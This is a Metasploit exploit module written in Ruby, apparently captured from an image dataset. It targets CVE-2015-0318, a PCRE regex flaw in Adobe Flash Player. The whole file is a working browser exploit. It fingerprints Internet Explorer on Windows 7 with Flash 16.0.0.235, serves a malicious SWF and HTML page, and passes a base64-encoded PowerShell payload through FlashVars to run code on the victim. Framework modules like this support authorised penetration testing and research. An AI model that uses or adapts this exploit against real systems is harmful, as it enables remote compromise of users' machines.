<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

class MetasploitModule < Msf::Exploit::Remote
  Rank = NormalRanking

  CLASSID =  'd27cdb6e-ae6d-11cf-96b8-444553540000'

  include Msf::Exploit::Powershell
  include Msf::Exploit::Remote::BrowserExploitServer

  def initialize(info={})
    super(update_info(info,
      'Name'           => "Adobe Flash Player PCRE Regex Vulnerability",
      'Description'    => %q{
        This module exploits a vulnerability found in Adobe Flash Player. A compilation logic error
        in the PCRE engine, specifically in the handling of the \c escape sequence when followed by
        a multi-byte UTF8 character, allows arbitrary execution of PCRE bytecode.
      },
      'License'        => MSF_LICENSE,
      'Author'         =>
        [
          'Mark Brand', # Found vuln
          'sinn3r'      # MSF
        ],
      'References'     =>
        [
          [ 'CVE', '2015-0318' ],
          [ 'URL', 'http://googleprojectzero.blogspot.com/2015/02/exploitingscve-2015-0318sinsflash.html' ],
          [ 'URL', 'https://code.google.com/p/google-security-research/issues/detail?id=199' ]
        ],
      'Payload'        =>
        {
          'Space' => 1024,
          'DisableNops' => true
        },
      'DefaultOptions'  =>
        {
          'Retries' => true
        },
      'Platform'       => 'win',
      'BrowserRequirements' =>
        {
          :source  => /script|headers/i,
          :activex => [
            {
              clsid: "{#{CLASSID}}",
              method: "LoadMovie"
            }
          ],
          :os_name => OperatingSystems::Match::WINDOWS_7,
          :ua_name => Msf::HttpClients::IE,
          # Ohter versions are vulnerable but .235 is the one that works for me pretty well
          # So we're gonna limit to this one for now. More validation needed in the future.
          :flash   => lambda { |ver| ver == '16.0.0.235' }
        },
      'Targets'        =>
        [
          [ 'Automatic', {} ]
        ],
      'Privileged'     => false,
      'DisclosureDate' => "Nov 25 2014",
      'DefaultTarget'  => 0))
  end

  def exploit
    # Please see data/exploits/CVE-2015-0318/ for source,
    # that's where the actual exploit is
    @swf = create_swf
    super
  end

  def on_request_exploit(cli, request, target_info)
    print_status("Request: #{request.uri}")

    if request.uri =~ /\.swf$/
      print_status("Sending SWF...")
      send_response(cli, @swf, {'Content-Type'=>'application/x-shockwave-flash', 'Pragma' => 'no-cache'})
      return
    end

    print_status("Sending HTML...")
    tag = retrieve_tag(cli, request)
    profile = browser_profile[tag]
    profile[:tried] = false unless profile.nil? # to allow request the swf
    send_exploit_html(cli, exploit_template(cli, target_info), {'Pragma' => 'no-cache'})
  end

  def exploit_template(cli, target_info)
    swf_random = "#{rand_text_alpha(4 + rand(3))}.swf"
    target_payload = get_payload(cli, target_info)
    psh_payload = cmd_psh_payload(target_payload, 'x86', {remove_comspec: true})
    b64_payload = Rex::Text.encode_base64(psh_payload)

    html_template = %Q|<html>
    <body>
    <object classid="clsid:#{CLASSID}" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab" width="1" height="1" />
    <param name="movie" value="<%=swf_random%>" />
    <param name="allowScriptAccess" value="always" />
    <param name="FlashVars" value="sh=<%=b64_payload%>" />
    <param name="Play" value="true" />
    <embed type="application/x-shockwave-flash" width="1" height="1" src="<%=swf_random%>" allowScriptAccess="always" FlashVars="sh=<%=b64_payload%>" Play="true"/>
    </object>
    </body>
    </html>
    |

    return html_template, binding()
  end

  def create_swf
    path = ::File.join( Msf::Config.data_directory, "exploits", "CVE-2015-0318", "Main.swf" )
    swf = ::File.open(path, 'rb') { |f| swf = f.read }

    swf
  end
end
</code> 